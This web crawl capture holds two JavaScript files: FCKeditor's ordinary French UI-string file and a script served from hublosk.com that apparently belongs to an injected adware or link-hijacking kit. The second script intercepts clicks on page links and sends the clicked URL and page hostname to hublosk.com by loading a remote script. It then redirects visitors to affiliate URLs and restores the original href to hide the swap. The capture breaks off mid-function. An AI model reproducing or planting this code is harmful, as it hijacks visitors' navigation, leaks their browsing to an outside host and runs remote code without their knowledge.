--- FILE ---
content_type: application/javascript
request_url: https://www.surlespasdeshuguenots.eu/fckeditor/editor/lang/fr.js
body_size: 6219
content:
/*
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2008 Frederico Caldeira Knabben
 *
 * == BEGIN LICENSE ==
 *
 * Licensed under the terms of any of the following licenses at your
 * choice:
 *
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 *
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 *
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 *
 * == END LICENSE ==
 *
 * French language file.
 */

var FCKLang =
{
// Language direction : "ltr" (left to right) or "rtl" (right to left).
Dir					: "ltr",

ToolbarCollapse		: "Masquer Outils",
ToolbarExpand		: "Afficher Outils",

// Toolbar Items and Context Menu
Save				: "Enregistrer",
NewPage				: "Nouvelle page",
Preview				: "Prévisualisation",
Cut					: "Couper",
Copy				: "Copier",
Paste				: "Coller",
PasteText			: "Coller comme texte",
PasteWord			: "Coller de Word",
Print				: "Imprimer",
SelectAll			: "Tout sélectionner",
RemoveFormat		: "Supprimer le format",
InsertLinkLbl		: "Lien",
InsertLink			: "Insérer/modifier le lien",
RemoveLink			: "Supprimer le lien",
VisitLink			: "Suivre le lien",
Anchor				: "Insérer/modifier l'ancre",
AnchorDelete		: "Supprimer l'ancre",
InsertImageLbl		: "Image",
InsertImage			: "Insérer/modifier l'image",
InsertFlashLbl		: "Animation Flash",
InsertFlash			: "Insérer/modifier l'animation Flash",
InsertTableLbl		: "Tableau",
InsertTable			: "Insérer/modifier le tableau",
InsertLineLbl		: "Séparateur",
InsertLine			: "Insérer un séparateur",
InsertSpecialCharLbl: "Caractères spéciaux",
InsertSpecialChar	: "Insérer un caractère spécial",
InsertSmileyLbl		: "Smiley",
InsertSmiley		: "Insérer un Smiley",
About				: "A propos de FCKeditor",
Bold				: "Gras",
Italic				: "Italique",
Underline			: "Souligné",
StrikeThrough		: "Barré",
Subscript			: "Indice",
Superscript			: "Exposant",
LeftJustify			: "Aligné à gauche",
CenterJustify		: "Centré",
RightJustify		: "Aligné à Droite",
BlockJustify		: "Texte justifié",
DecreaseIndent		: "Diminuer le retrait",
IncreaseIndent		: "Augmenter le retrait",
Blockquote			: "Citation",
CreateDiv			: "Créer Balise Div",
EditDiv				: "Modifier Balise Div",
DeleteDiv			: "Supprimer Balise Div",
Undo				: "Annuler",
Redo				: "Refaire",
NumberedListLbl		: "Liste numérotée",
NumberedList		: "Insérer/supprimer la liste numérotée",
BulletedListLbl		: "Liste à puces",
BulletedList		: "Insérer/supprimer la liste à puces",
ShowTableBorders	: "Afficher les bordures du tableau",
ShowDetails			: "Afficher les caractères invisibles",
Style				: "Style",
FontFormat			: "Format",
Font				: "Police",
FontSize			: "Taille",
TextColor			: "Couleur de caractère",
BGColor				: "Couleur de fond",
Source				: "Source",
Find				: "Chercher",
Replace				: "Remplacer",
SpellCheck			: "Orthographe",
UniversalKeyboard	: "Clavier universel",
PageBreakLbl		: "Saut de page",
PageBreak			: "Insérer un saut de page",

Form			: "Formulaire",
Checkbox		: "Case à cocher",
RadioButton		: "Bouton radio",
TextField		: "Champ texte",
Textarea		: "Zone de texte",
HiddenField		: "Champ caché",
Button			: "Bouton",
SelectionField	: "Liste/menu",
ImageButton		: "Bouton image",

FitWindow		: "Edition pleine page",
ShowBlocks		: "Afficher les blocs",

// Context Menu
EditLink			: "Modifier le lien",
CellCM				: "Cellule",
RowCM				: "Ligne",
ColumnCM			: "Colonne",
InsertRowAfter		: "Insérer une ligne après",
InsertRowBefore		: "Insérer une ligne avant",
DeleteRows			: "Supprimer des lignes",
InsertColumnAfter	: "Insérer une colonne après",
InsertColumnBefore	: "Insérer une colonne avant",
DeleteColumns		: "Supprimer des colonnes",
InsertCellAfter		: "Insérer une cellule après",
InsertCellBefore	: "Insérer une cellule avant",
DeleteCells			: "Supprimer des cellules",
MergeCells			: "Fusionner les cellules",
MergeRight			: "Fusionner à droite",
MergeDown			: "Fusionner en bas",
HorizontalSplitCell	: "Scinder la cellule horizontalement",
VerticalSplitCell	: "Scinder la cellule verticalement",
TableDelete			: "Supprimer le tableau",
CellProperties		: "Propriétés de cellule",
TableProperties		: "Propriétés du tableau",
ImageProperties		: "Propriétés de l'image",
FlashProperties		: "Propriétés de l'animation Flash",

AnchorProp			: "Propriétés de l'ancre",
ButtonProp			: "Propriétés du bouton",
CheckboxProp		: "Propriétés de la case à cocher",
HiddenFieldProp		: "Propriétés du champ caché",
RadioButtonProp		: "Propriétés du bouton radio",
ImageButtonProp		: "Propriétés du bouton image",
TextFieldProp		: "Propriétés du champ texte",
SelectionFieldProp	: "Propriétés de la liste/du menu",
TextareaProp		: "Propriétés de la zone de texte",
FormProp			: "Propriétés du formulaire",

FontFormats			: "Normal;Formaté;Adresse;Titre 1;Titre 2;Titre 3;Titre 4;Titre 5;Titre 6;Normal (DIV)",

// Alerts and Messages
ProcessingXHTML		: "Calcul XHTML. Veuillez patienter...",
Done				: "Terminé",
PasteWordConfirm	: "Le texte à coller semble provenir de Word. Désirez-vous le nettoyer avant de coller?",
NotCompatiblePaste	: "Cette commande nécessite Internet Explorer version 5.5 minimum. Souhaitez-vous coller sans nettoyage?",
UnknownToolbarItem	: "Elément de barre d'outil inconnu \"%1\"",
UnknownCommand		: "Nom de commande inconnu \"%1\"",
NotImplemented		: "Commande non encore écrite",
UnknownToolbarSet	: "La barre d'outils \"%1\" n'existe pas",
NoActiveX			: "Les paramètres de sécurité de votre navigateur peuvent limiter quelques fonctionnalités de l'éditeur. Veuillez activer l'option \"Exécuter les contrôles ActiveX et les plug-ins\". Il se peut que vous rencontriez des erreurs et remarquiez quelques limitations.",
BrowseServerBlocked : "Le navigateur n'a pas pu être ouvert. Assurez-vous que les bloqueurs de popups soient désactivés.",
DialogBlocked		: "La fenêtre de dialogue n'a pas pu s'ouvrir. Assurez-vous que les bloqueurs de popups soient désactivés.",
VisitLinkBlocked	: "Impossible d'ouvrir une nouvelle fenêtre. Assurez-vous que les bloqueurs de popups soient désactivés.",

// Dialogs
DlgBtnOK			: "OK",
DlgBtnCancel		: "Annuler",
DlgBtnClose			: "Fermer",
DlgBtnBrowseServer	: "Parcourir le serveur",
DlgAdvancedTag		: "Avancé",
DlgOpOther			: "<Autre>",
DlgInfoTab			: "Info",
DlgAlertUrl			: "Veuillez saisir l'URL",

// General Dialogs Labels
DlgGenNotSet		: "<Par défaut>",
DlgGenId			: "Id",
DlgGenLangDir		: "Sens d'écriture",
DlgGenLangDirLtr	: "De gauche à droite (LTR)",
DlgGenLangDirRtl	: "De droite à gauche (RTL)",
DlgGenLangCode		: "Code langue",
DlgGenAccessKey		: "Equivalent clavier",
DlgGenName			: "Nom",
DlgGenTabIndex		: "Ordre de tabulation",
DlgGenLongDescr		: "URL de description longue",
DlgGenClass			: "Classes de feuilles de style",
DlgGenTitle			: "Titre",
DlgGenContType		: "Type de contenu",
DlgGenLinkCharset	: "Encodage de caractère",
DlgGenStyle			: "Style",

// Image Dialog
DlgImgTitle			: "Propriétés de l'image",
DlgImgInfoTab		: "Informations sur l'image",
DlgImgBtnUpload		: "Envoyer sur le serveur",
DlgImgURL			: "URL",
DlgImgUpload		: "Télécharger",
DlgImgAlt			: "Texte de remplacement",
DlgImgWidth			: "Largeur",
DlgImgHeight		: "Hauteur",
DlgImgLockRatio		: "Garder les proportions",
DlgBtnResetSize		: "Taille originale",
DlgImgBorder		: "Bordure",
DlgImgHSpace		: "Espacement horizontal",
DlgImgVSpace		: "Espacement vertical",
DlgImgAlign			: "Alignement",
DlgImgAlignLeft		: "Gauche",
DlgImgAlignAbsBottom: "Abs Bas",
DlgImgAlignAbsMiddle: "Abs Milieu",
DlgImgAlignBaseline	: "Bas du texte",
DlgImgAlignBottom	: "Bas",
DlgImgAlignMiddle	: "Milieu",
DlgImgAlignRight	: "Droite",
DlgImgAlignTextTop	: "Haut du texte",
DlgImgAlignTop		: "Haut",
DlgImgPreview		: "Prévisualisation",
DlgImgAlertUrl		: "Veuillez saisir l'URL de l'image",
DlgImgLinkTab		: "Lien",

// Flash Dialog
DlgFlashTitle		: "Propriétés de l'animation Flash",
DlgFlashChkPlay		: "Lecture automatique",
DlgFlashChkLoop		: "Boucle",
DlgFlashChkMenu		: "Activer le menu Flash",
DlgFlashScale		: "Affichage",
DlgFlashScaleAll	: "Par défaut (tout montrer)",
DlgFlashScaleNoBorder	: "Sans bordure",
DlgFlashScaleFit	: "Ajuster aux dimensions",

// Link Dialog
DlgLnkWindowTitle	: "Propriétés du lien",
DlgLnkInfoTab		: "Informations sur le lien",
DlgLnkTargetTab		: "Destination",

DlgLnkType			: "Type de lien",
DlgLnkTypeURL		: "URL",
DlgLnkTypeAnchor	: "Ancre dans cette page",
DlgLnkTypeEMail		: "E-Mail",
DlgLnkProto			: "Protocole",
DlgLnkProtoOther	: "<autre>",
DlgLnkURL			: "URL",
DlgLnkAnchorSel		: "Sélectionner une ancre",
DlgLnkAnchorByName	: "Par nom",
DlgLnkAnchorById	: "Par id",
DlgLnkNoAnchors		: "(Pas d'ancre disponible dans le document)",
DlgLnkEMail			: "Adresse E-Mail",
DlgLnkEMailSubject	: "Sujet du message",
DlgLnkEMailBody		: "Corps du message",
DlgLnkUpload		: "Télécharger",
DlgLnkBtnUpload		: "Envoyer sur le serveur",

DlgLnkTarget		: "Destination",
DlgLnkTargetFrame	: "<Cadre>",
DlgLnkTargetPopup	: "<fenêtre popup>",
DlgLnkTargetBlank	: "Nouvelle fenêtre (_blank)",
DlgLnkTargetParent	: "Fenêtre mère (_parent)",
DlgLnkTargetSelf	: "Même fenêtre (_self)",
DlgLnkTargetTop		: "Fenêtre supérieure (_top)",
DlgLnkTargetFrameName	: "Nom du cadre de destination",
DlgLnkPopWinName	: "Nom de la fenêtre popup",
DlgLnkPopWinFeat	: "Caractéristiques de la fenêtre popup",
DlgLnkPopResize		: "Taille modifiable",
DlgLnkPopLocation	: "Barre d'adresses",
DlgLnkPopMenu		: "Barre de menu",
DlgLnkPopScroll		: "Barres de défilement",
DlgLnkPopStatus		: "Barre d'état",
DlgLnkPopToolbar	: "Barre d'outils",
DlgLnkPopFullScrn	: "Plein écran (IE)",
DlgLnkPopDependent	: "Dépendante (Netscape)",
DlgLnkPopWidth		: "Largeur",
DlgLnkPopHeight		: "Hauteur",
DlgLnkPopLeft		: "Position à partir de la gauche",
DlgLnkPopTop		: "Position à partir du haut",

DlnLnkMsgNoUrl		: "Veuillez saisir l'URL",
DlnLnkMsgNoEMail	: "Veuillez saisir l'adresse e-mail",
DlnLnkMsgNoAnchor	: "Veuillez sélectionner une ancre",
DlnLnkMsgInvPopName	: "Le nom de la fenêtre popup doit commencer par une lettre et ne doit pas contenir d'espace",

// Color Dialog
DlgColorTitle		: "Sélectionner",
DlgColorBtnClear	: "Effacer",
DlgColorHighlight	: "Prévisualisation",
DlgColorSelected	: "Sélectionné",

// Smiley Dialog
DlgSmileyTitle		: "Insérer un Smiley",

// Special Character Dialog
DlgSpecialCharTitle	: "Insérer un caractère spécial",

// Table Dialog
DlgTableTitle		: "Propriétés du tableau",
DlgTableRows		: "Lignes",
DlgTableColumns		: "Colonnes",
DlgTableBorder		: "Bordure",
DlgTableAlign		: "Alignement",
DlgTableAlignNotSet	: "<Par défaut>",
DlgTableAlignLeft	: "Gauche",
DlgTableAlignCenter	: "Centré",
DlgTableAlignRight	: "Droite",
DlgTableWidth		: "Largeur",
DlgTableWidthPx		: "pixels",
DlgTableWidthPc		: "pourcentage",
DlgTableHeight		: "Hauteur",
DlgTableCellSpace	: "Espacement",
DlgTableCellPad		: "Contour",
DlgTableCaption		: "Titre",
DlgTableSummary		: "Résumé",

// Table Cell Dialog
DlgCellTitle		: "Propriétés de la cellule",
DlgCellWidth		: "Largeur",
DlgCellWidthPx		: "pixels",
DlgCellWidthPc		: "pourcentage",
DlgCellHeight		: "Hauteur",
DlgCellWordWrap		: "Retour à la ligne",
DlgCellWordWrapNotSet	: "<Par défaut>",
DlgCellWordWrapYes	: "Oui",
DlgCellWordWrapNo	: "Non",
DlgCellHorAlign		: "Alignement horizontal",
DlgCellHorAlignNotSet	: "<Par défaut>",
DlgCellHorAlignLeft	: "Gauche",
DlgCellHorAlignCenter	: "Centré",
DlgCellHorAlignRight: "Droite",
DlgCellVerAlign		: "Alignement vertical",
DlgCellVerAlignNotSet	: "<Par défaut>",
DlgCellVerAlignTop	: "Haut",
DlgCellVerAlignMiddle	: "Milieu",
DlgCellVerAlignBottom	: "Bas",
DlgCellVerAlignBaseline	: "Bas du texte",
DlgCellRowSpan		: "Lignes fusionnées",
DlgCellCollSpan		: "Colonnes fusionnées",
DlgCellBackColor	: "Fond",
DlgCellBorderColor	: "Bordure",
DlgCellBtnSelect	: "Choisir...",

// Find and Replace Dialog
DlgFindAndReplaceTitle	: "Chercher et Remplacer",

// Find Dialog
DlgFindTitle		: "Chercher",
DlgFindFindBtn		: "Chercher",
DlgFindNotFoundMsg	: "Le texte indiqué est introuvable.",

// Replace Dialog
DlgReplaceTitle			: "Remplacer",
DlgReplaceFindLbl		: "Rechercher:",
DlgReplaceReplaceLbl	: "Remplacer par:",
DlgReplaceCaseChk		: "Respecter la casse",
DlgReplaceReplaceBtn	: "Remplacer",
DlgReplaceReplAllBtn	: "Tout remplacer",
DlgReplaceWordChk		: "Mot entier",

// Paste Operations / Dialog
PasteErrorCut	: "Les paramètres de sécurité de votre navigateur empêchent l'éditeur de couper automatiquement vos données. Veuillez utiliser les équivalents claviers (Ctrl+X).",
PasteErrorCopy	: "Les paramètres de sécurité de votre navigateur empêchent l'éditeur de copier automatiquement vos données. Veuillez utiliser les équivalents claviers (Ctrl+C).",

PasteAsText		: "Coller comme texte",
PasteFromWord	: "Coller à partir de Word",

DlgPasteMsg2	: "Veuillez coller dans la zone ci-dessous en utilisant le clavier (<STRONG>Ctrl+V</STRONG>) et cliquez sur <STRONG>OK</STRONG>.",
DlgPasteSec		: "A cause des paramètres de sécurité de votre navigateur, l'éditeur ne peut accéder au presse-papier directement. Vous devez coller à nouveau le contenu dans cette fenêtre.",
DlgPasteIgnoreFont		: "Ignorer les polices de caractères",
DlgPasteRemoveStyles	: "Supprimer les styles",

// Color Picker
ColorAutomatic	: "Automatique",
ColorMoreColors	: "Plus de couleurs...",

// Document Properties
DocProps		: "Propriétés du document",

// Anchor Dialog
DlgAnchorTitle		: "Propriétés de l'ancre",
DlgAnchorName		: "Nom de l'ancre",
DlgAnchorErrorName	: "Veuillez saisir le nom de l'ancre",

// Speller Pages Dialog
DlgSpellNotInDic		: "Pas dans le dictionnaire",
DlgSpellChangeTo		: "Changer en",
DlgSpellBtnIgnore		: "Ignorer",
DlgSpellBtnIgnoreAll	: "Ignorer tout",
DlgSpellBtnReplace		: "Remplacer",
DlgSpellBtnReplaceAll	: "Remplacer tout",
DlgSpellBtnUndo			: "Annuler",
DlgSpellNoSuggestions	: "- Aucune suggestion -",
DlgSpellProgress		: "Vérification d'orthographe en cours...",
DlgSpellNoMispell		: "Vérification d'orthographe terminée: Aucune erreur trouvée",
DlgSpellNoChanges		: "Vérification d'orthographe terminée: Pas de modifications",
DlgSpellOneChange		: "Vérification d'orthographe terminée: Un mot modifié",
DlgSpellManyChanges		: "Vérification d'orthographe terminée: %1 mots modifiés",

IeSpellDownload			: "Le Correcteur n'est pas installé. Souhaitez-vous le télécharger maintenant?",

// Button Dialog
DlgButtonText		: "Texte (valeur)",
DlgButtonType		: "Type",
DlgButtonTypeBtn	: "Bouton",
DlgButtonTypeSbm	: "Envoyer",
DlgButtonTypeRst	: "Réinitialiser",

// Checkbox and Radio Button Dialogs
DlgCheckboxName		: "Nom",
DlgCheckboxValue	: "Valeur",
DlgCheckboxSelected	: "Sélectionné",

// Form Dialog
DlgFormName		: "Nom",
DlgFormAction	: "Action",
DlgFormMethod	: "Méthode",

// Select Field Dialog
DlgSelectName		: "Nom",
DlgSelectValue		: "Valeur",
DlgSelectSize		: "Taille",
DlgSelectLines		: "lignes",
DlgSelectChkMulti	: "Sélection multiple",
DlgSelectOpAvail	: "Options disponibles",
DlgSelectOpText		: "Texte",
DlgSelectOpValue	: "Valeur",
DlgSelectBtnAdd		: "Ajouter",
DlgSelectBtnModify	: "Modifier",
DlgSelectBtnUp		: "Monter",
DlgSelectBtnDown	: "Descendre",
DlgSelectBtnSetValue : "Valeur sélectionnée",
DlgSelectBtnDelete	: "Supprimer",

// Textarea Dialog
DlgTextareaName	: "Nom",
DlgTextareaCols	: "Colonnes",
DlgTextareaRows	: "Lignes",

// Text Field Dialog
DlgTextName			: "Nom",
DlgTextValue		: "Valeur",
DlgTextCharWidth	: "Largeur en caractères",
DlgTextMaxChars		: "Nombre maximum de caractères",
DlgTextType			: "Type",
DlgTextTypeText		: "Texte",
DlgTextTypePass		: "Mot de passe",

// Hidden Field Dialog
DlgHiddenName	: "Nom",
DlgHiddenValue	: "Valeur",

// Bulleted List Dialog
BulletedListProp	: "Propriétés de liste à puces",
NumberedListProp	: "Propriétés de liste numérotée",
DlgLstStart			: "Début",
DlgLstType			: "Type",
DlgLstTypeCircle	: "Cercle",
DlgLstTypeDisc		: "Disque",
DlgLstTypeSquare	: "Carré",
DlgLstTypeNumbers	: "Nombres (1, 2, 3)",
DlgLstTypeLCase		: "Lettres minuscules (a, b, c)",
DlgLstTypeUCase		: "Lettres majuscules (A, B, C)",
DlgLstTypeSRoman	: "Chiffres romains minuscules (i, ii, iii)",
DlgLstTypeLRoman	: "Chiffres romains majuscules (I, II, III)",

// Document Properties Dialog
DlgDocGeneralTab	: "Général",
DlgDocBackTab		: "Fond",
DlgDocColorsTab		: "Couleurs et marges",
DlgDocMetaTab		: "Métadonnées",

DlgDocPageTitle		: "Titre de la page",
DlgDocLangDir		: "Sens d'écriture",
DlgDocLangDirLTR	: "De la gauche vers la droite (LTR)",
DlgDocLangDirRTL	: "De la droite vers la gauche (RTL)",
DlgDocLangCode		: "Code langue",
DlgDocCharSet		: "Encodage de caractère",
DlgDocCharSetCE		: "Europe Centrale",
DlgDocCharSetCT		: "Chinois Traditionnel (Big5)",
DlgDocCharSetCR		: "Cyrillique",
DlgDocCharSetGR		: "Grec",
DlgDocCharSetJP		: "Japonais",
DlgDocCharSetKR		: "Coréen",
DlgDocCharSetTR		: "Turc",
DlgDocCharSetUN		: "Unicode (UTF-8)",
DlgDocCharSetWE		: "Occidental",
DlgDocCharSetOther	: "Autre encodage de caractère",

DlgDocDocType		: "Type de document",
DlgDocDocTypeOther	: "Autre type de document",
DlgDocIncXHTML		: "Inclure les déclarations XHTML",
DlgDocBgColor		: "Couleur de fond",
DlgDocBgImage		: "Image de fond",
DlgDocBgNoScroll	: "Image fixe sans défilement",
DlgDocCText			: "Texte",
DlgDocCLink			: "Lien",
DlgDocCVisited		: "Lien visité",
DlgDocCActive		: "Lien activé",
DlgDocMargins		: "Marges",
DlgDocMaTop			: "Haut",
DlgDocMaLeft		: "Gauche",
DlgDocMaRight		: "Droite",
DlgDocMaBottom		: "Bas",
DlgDocMeIndex		: "Mots-clés (séparés par des virgules)",
DlgDocMeDescr		: "Description",
DlgDocMeAuthor		: "Auteur",
DlgDocMeCopy		: "Copyright",
DlgDocPreview		: "Prévisualisation",

// Templates Dialog
Templates			: "Modèles",
DlgTemplatesTitle	: "Modèles de contenu",
DlgTemplatesSelMsg	: "Veuillez sélectionner le modèle à ouvrir dans l'éditeur<br>(le contenu actuel sera remplacé):",
DlgTemplatesLoading	: "Chargement de la liste des modèles. Veuillez patienter...",
DlgTemplatesNoTpl	: "(Aucun modèle disponible)",
DlgTemplatesReplace	: "Remplacer tout le contenu",

// About Dialog
DlgAboutAboutTab	: "A propos de",
DlgAboutBrowserInfoTab	: "Navigateur",
DlgAboutLicenseTab	: "Licence",
DlgAboutVersion		: "Version",
DlgAboutInfo		: "Pour plus d'informations, aller à",

// Div Dialog
DlgDivGeneralTab	: "Général",
DlgDivAdvancedTab	: "Avancé",
DlgDivStyle		: "Style",
DlgDivInlineStyle	: "Attribut Style"
};


--- FILE ---
content_type: application/javascript
request_url: https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8983x
body_size: 3619
content:
(function (window) {
    var apiHost = "hublosk.com";
    var apiUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/newapi/api?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var apiBlankUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/redir/?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var uid = "8983x";
    var probability = "100";
    var excludeDomains = "".split(',');
    var isIeEightOrLess = Boolean(document.attachEvent);
    var investigateInnerUrls = !!"";
    var useCustomDomain = !!"";
    var innerUrl = null;
    var allowTargetBlank = ("false" === "true");
    var clickHostname = null;
    var documentHostname = canonicalizeHostname(document.location.hostname);

window["_lnkr1009"] = window["_lnkr1009"] || {};
if (window["_lnkr1009"].excludeDomains) {
    for (var i in window["_lnkr1009"].excludeDomains) {
        excludeDomains.push(window["_lnkr1009"].excludeDomains[i]);
    }
}
if (window["_lnkr1009"].uid) {
    uid = window["_lnkr1009"].uid;
}
if (typeof window["_lnkr1009"].allowTargetBlank != 'undefined') {
    allowTargetBlank = (window["_lnkr1009"].allowTargetBlank);
}
if (typeof window["_lnkr1009"].host != 'undefined') {
    clickHostname = (window["_lnkr1009"].host);
}

if (uid) {
    apiUrl += '&uid='+encodeURIComponent(uid);
    apiBlankUrl += '&uid='+encodeURIComponent(uid);
}
apiBlankUrl += '&format=go';

var ficCookieName = '__lfcc';

function createCookie(name,value,seconds) {
    var expires = "";
    if (seconds) {
        var date = new Date();
        date.setTime(date.getTime()+(seconds*1000));
        expires = "; expires="+date.toGMTString();
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function regexpQuote(str) {
    return (str + "").replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1");
}

function stringTrim(str) {
    return str.replace(/^\s+|\s+$/g, "");
}

function getParams(str) {
    var i = 0, length = str.length, ret = '';
    for ( ; i < length; ) {
        ret += String.fromCharCode(77 ^ str.charCodeAt(i++));
    }
    return ret;
}

function processUrl(url)
{
    return url;
    var pos = url.indexOf('?');
    if (pos < 0) {
        return url;
    } else {
        var params = url.substr(pos+1);
        url = url.substr(0,pos);
        return url+'?a='+encodeURIComponent(getParams(params));
    }
}

function redirect(a, url, isBlankFormat) {
    try {
        var originalUrl = a.getAttribute('href');

        a.setAttribute('href', url);
        a.setAttribute('lnkr_redirecting', true);

        if (!isBlankFormat) {
//                console.log("Do click",a);
            a.click();
        } else {
//                console.log("Default click action will be fired");
        }
        if (originalUrl && originalUrl != url) {
            setTimeout(function () {
                    a.setAttribute('href', originalUrl);
                }
                , 500);
        }
        setTimeout(function () {
                a.removeAttribute('lnkr_redirecting');
            }
            , 500);
    } catch (e) {
        window.location.href = url;
    }
}

function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

function canonicalizeHostname(hostname) {
    return hostname.toLowerCase().replace(/^www\./, "").replace(/:.*$/, "");
}

function isDomainsEqual(hostname1, hostname2) {
    var h1Parts = hostname1.split(".");
    var h2Parts = hostname2.split(".");

    if (h1Parts && h1Parts.length && h2Parts && h2Parts.length) {
        h1Parts.reverse();
        h2Parts.reverse();

        var length = (h1Parts.length > h2Parts.length) ? h2Parts.length : h1Parts.length;
        var depth = 1;

        for (var i = 0; i < length; i++) {
            if (depth > 3) {
                break;
            }

            if (!h1Parts[i] || !h2Parts[i] || h1Parts[i] != h2Parts[i]) {
                return false;
            }

            depth++;
        }

        return true;
    }

    return false;
}

function checkInternalUrlInLink(a) {
    innerUrl = null;
    var matches, value, innerUrlEl, innerUrlHostname;

    if (matches = a.href.match(/^[^\?]+\?(.+)/)) {
        var query = matches[1];

        if (query) {
            var params = query.split("&");

            if (params && params.length) {
                for (var i = 0; i < params.length; i++) {
                    var nameValue = params[i].split("=");
                    value = decodeURIComponent(nameValue[1]);

                    if (!/^https?:/i.test(value)) {
                        value = null;
                    }
                }
            }
        }
    }

    if (matches = a.href.match(/^[^?]+(https?:\/\/.+)/)) {
        value = matches[1];
    }

    if (value) {
        var aHostname = canonicalizeHostname(a.hostname);

        innerUrlEl = document.createElement("a");
        innerUrlEl.href = value;

        innerUrlHostname = canonicalizeHostname(innerUrlEl.hostname);

        if (!isDomainsEqual(innerUrlHostname, aHostname) &&
            !isDomainsEqual(innerUrlHostname, documentHostname)) {
            innerUrl = value;

            return true;
        } else {
            return false;
        }
    }

    return null;
}

function isRewritable(a) {
    if (!a.hostname
        || !/^https?:$/i.test(a.protocol)
        || -1 !== a.className.indexOf("jq-aff-off")) {
        return false;
    }
    if (!allowTargetBlank && a.target && a.target == '_blank') {
        //console.log("LInk skipped as target=_blank");
        return false;
    }

    if (null != a.getAttribute("onclick")
        && "" != a.getAttribute("onclick")
        && "" == document.referrer) {
        return false;
    }

    if (investigateInnerUrls) {
        var internalUrlExistsAndAllowed = checkInternalUrlInLink(a);

        if (null !== internalUrlExistsAndAllowed) {
            return internalUrlExistsAndAllowed;
        }
    }

    var fileExtensions = /\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls)$/;
    if (a.pathname && a.pathname.match(fileExtensions))
    {
        return false;
    }

    // check excludeDomains option
    if (typeof excludeDomains !== "undefined" && excludeDomains != "" && excludeDomains.length) {
        for (var i = 0; i < excludeDomains.length; i++) {
            if (excludeDomains[i] == "") {
                continue;
            }
            var domainRegexp = new RegExp(regexpQuote(stringTrim(excludeDomains[i])));

//                console.log("check domains skip",a.hostname,domainRegexp);
            if (a.hostname.match(domainRegexp)) {
//                    console.log("Domain matched");
                return false;
            }
        }
    }

    return (canonicalizeHostname(a.hostname) != documentHostname || ( !window._lnkr_nt_active && "" == document.referrer ));
}

function isFirstInnerLink(a) {
    if (!a.hostname) {
        return false;
    }

    return (canonicalizeHostname(a.hostname) == documentHostname ||
            canonicalizeHostname(a.hostname).indexOf(documentHostname) > -1 ||
            documentHostname.indexOf(canonicalizeHostname(a.hostname)) > -1
        ) && "" == document.referrer;
}

function documentClickHandler(event) {
    if (isIeEightOrLess) {
        event = event || window.event;
    }

    if ("which" in event && 3 == event.which /* Gecko (Firefox), WebKit (Safari/Chrome) & Opera */
        || "button" in event && 2 == event.button /* IE, Opera */) {
        // prevent processing when right mouse button has been clicked
        return;
    }

    if (!onClick(event)) {
        if (isIeEightOrLess) {
            event.returnValue = false;
        } else {
            event.preventDefault();
        }
    }
}

function onClick(event) {
    var targetName = (isIeEightOrLess) ? "srcElement" : "target";
    var b, c = event[targetName];

    do {
        try {
            b = c.nodeType;
        } catch (d) {
            break;
        }

        if (1 === b && (a = c.tagName.toUpperCase(), "A" === a || "AREA" === a)) {
            var key = event.ctrlKey || event.metaKey || event.altKey || event.shiftKey, //prevent clicks with ctrl etc. (breaks some browser functions)
                which = event.which && 1 === event.which /*All*/ || 0 === event.button /*IE<9*/, //prevent right and middle click (also breaks some browser functions)
                a = c;
            if (!(a && !key && which && isRewritable(a))) {
//                    console.log("skip link processing", a);
                return true;
            }

            if (a.getAttribute('lnkr_redirecting')) {
                return true;
            }
            if (a.getAttribute('data-ad-flag')) {
                return true;
            }

            if (isRewritable(c)) {
//                    console.log("Link rewritable", c);
                if (isFirstInnerLink(c)) {
                    var cookieValue = readCookie(ficCookieName);
                    if (cookieValue == 1)
                    {
//                            console.log('paused first click processing by limit');
                        return true;
                    }
                }
                if (a.target && a.target == '_blank') {
                    processBlankLink(event, c);
                    //don't brake default browsers action to prevent newtab open's blocking
                    return true;
                } else {
                    if (processLink(event, c) !== true)
                        return false;
                }
            }
        }

        c = c.parentNode;
    } while (c);

    return true;
}

function insertScript(src) {
//    console.log('insertScript');
    var head = document.getElementsByTagName("head")[0] || document.documentElement;
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    script.src = src;

    head.insertBefore(script, head.firstChild);
}

function processLink(event, a) {
    var randomInt = getRandomInt(1, 93435);
    var nmcCookieName = '__lncc_'+ a.hostname;

    if (readCookie(nmcCookieName) == 1) {
        return true;
    }

    window["func" + randomInt] = (function () {
        return function (affiliatedUrl) {
            if (affiliatedUrl) {
                try {
                    if (window["__lr_fic"]) {
                        createCookie(ficCookieName, 1, 86400);
                    } else {
                        createCookie(nmcCookieName, 1, 1800);
                    }
                }
                catch (e)
                {
                    //do nothing
                }
                clearTimeout(timeoutId);
                redirect(a, affiliatedUrl);
            }
        }
    })();

    var url = a.href;
    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }
    var scriptUrl = apiUrl + "&stub=" + randomInt;
    if (useCustomDomain && clickHostname) {
        scriptUrl += "&host="+clickHostname;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        scriptUrl += "&out=" + encodeURIComponent(innerUrl);
        scriptUrl += "&originalUrl=" + encodeURIComponent(url);
        scriptUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        scriptUrl += "&out=" + encodeURIComponent(url);
    }
    if (isFirstInnerLink(a)) {
        scriptUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

